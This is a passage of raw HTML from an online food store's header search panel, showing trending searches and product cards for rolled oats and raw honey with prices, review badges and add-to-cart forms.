            </div><div class="header-icons header-item header-item--side d-flex flex-align-stretch flex-wrap fs-0" style="--header_icons_color: #ffffff;--header_icons_color_hover: #ffffff;--header_icons_border_color: rgba(0,0,0,0);--header_icons_border_sticky_color: rgba(0,0,0,0);--cart_count_bubble_bg: #ffe5e8;--cart_count_bubble_color: #323232;--cart_count_bubble_font_size: 10px;--text_font_size: 10px"><details-modal class="header__iconItem header__search p-relative d-flex flex-align-center">
                            <details class="search_details search_details--popup header--icon-border">
                                <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-menu-sticky-form data-search-menu>
                                    <span class="stroke-icon"><svg role="img" class="icon-search modal__toggle-open icon icon-search w-h-22 stroke-w-15" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g><path d="M508.875,493.792L353.089,338.005c32.358-35.927,52.245-83.296,52.245-135.339C405.333,90.917,314.417,0,202.667,0 S0,90.917,0,202.667s90.917,202.667,202.667,202.667c52.043,0,99.411-19.887,135.339-52.245l155.786,155.786 c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125C513.042,504.708,513.042,497.958,508.875,493.792z M202.667,384c-99.979,0-181.333-81.344-181.333-181.333S102.688,21.333,202.667,21.333S384,102.677,384,202.667 S302.646,384,202.667,384z"></path></g></g></svg></span>
                                </summary>
                                <div class="search-modal modal__content p-fixed top-0 bottom-0 left-0 right-0 w-100 h-100v zi-101 m-zero quickSearch" role="dialog" aria-modal="true" aria-label="Search">
                                    <div class="search-modal__content search-modal__content-bottom p-relative text-center m-lr-auto" tabindex="-1">
                                        <button type="button" class="header-search-close button-effect search-modal__close-button link--text focus-inset text-left" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="icon icon-close w-h-20"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button><predictive-search class="search-modal__form w-100 m-lr-auto" data-loading-text="Loading..." data-product-to-show="3"><form action="/search" method="get" role="search" class="search search-modal__form w-100 m-lr-auto">
                                            <div class="field">
                                                <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Menu-Plain" type="search" name="q" value="" placeholder="Search" autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                                                <input type="hidden" name="options[prefix]" value="last">
                                                <input type="hidden" name="type" value="product">
                                                <label class="field__label hiddenLabels" for="Search-In-Modal-Menu-Plain">Search</label>
                                                <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 p-relative"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                                            </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
